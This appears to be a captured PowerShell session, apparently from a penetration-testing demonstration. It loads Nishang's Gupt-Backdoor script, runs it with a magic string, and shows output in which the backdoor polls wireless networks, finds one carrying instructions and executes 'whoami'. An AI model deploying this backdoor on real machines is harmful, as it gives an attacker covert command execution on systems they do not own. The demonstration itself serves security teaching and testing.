 Windows PowerShell
PS C:\PFPT>
PS C:\PFPT> . .\nishang\Backdoors\Gupt-Backdoor.ps1
PS C:\PFPT>
PS C:\PFPT>
PS C:\PFPT> Gupt-Backdoor -MagicString op3n -Verbose
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Checking wireless networks for instructions.
VERBOSE: Found a network with instructions!
VERBOSE: Command "whoami" found. Executing it.
samratashok\nikhil
PS C:\PFPT>